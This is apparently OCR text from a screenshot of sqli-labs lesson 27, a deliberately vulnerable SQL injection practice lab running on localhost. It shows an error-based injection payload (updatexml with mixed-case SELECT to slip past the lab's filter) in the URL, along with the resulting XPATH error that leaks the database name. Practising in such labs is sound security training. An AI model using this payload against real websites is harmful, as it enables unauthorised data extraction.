 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-27\index.php on line 36
XPATH syntax error: '~security,security,security,secu'
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 1'and(updatexml(1,concat(0x7e,(SeLEcT(group_concat(database()))from(information_schema.schemata)),0x7e),1))and'1'='1
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
on Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小
URL http://127.0.0.1:81/Less-27/?id=1'and(updatexml(1,concat(0x7e,(SeLEcT(group_concat(database()))from(information_schema.schemata)),0x7e),1))and'1'='1